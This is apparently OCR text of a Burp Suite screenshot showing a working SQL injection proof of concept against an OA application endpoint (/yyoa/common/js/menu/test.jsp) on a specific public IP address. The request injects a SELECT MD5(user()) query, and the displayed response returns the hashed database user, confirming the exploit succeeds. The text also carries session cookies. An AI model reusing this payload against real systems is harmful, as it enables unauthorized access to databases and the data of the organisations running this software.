 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://223.99.22.94:9999 ?
Request
Raw Params Headers Hex
GET /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(user())) HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=A9AFEC4058D0737B5F7C7EC86B1AD4A9;
JSESSIONID=955C3993F2CB84EA9815EF6088C9B9A2
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GB2312
Content-Length: 673
Date: Sun, 25 Apr 2021 07:53:07 GMT
Connection: close
<table id='table1' width=240 cellspacing=2 cellpadding=2
style=border-collapse: collapse border=0 class='sort'>
<thead class=sort>
<tr>
<td>序号</td>
<td>MD5(user())</td>
</tr>
</thead>
<tbody class=sort>
<tr onmouseover = "this.bgColor = '#8080FF'" onmouseout =
"this.bgColor = '#ffffff'">
<td align=right>1</td>
<td align=left>b1a4b2518dbbdd47dd4a713d5cd1df94</td>
</tr>
</tbody>
</table>
深夜笔记本
? < + > Type a search term 0 matches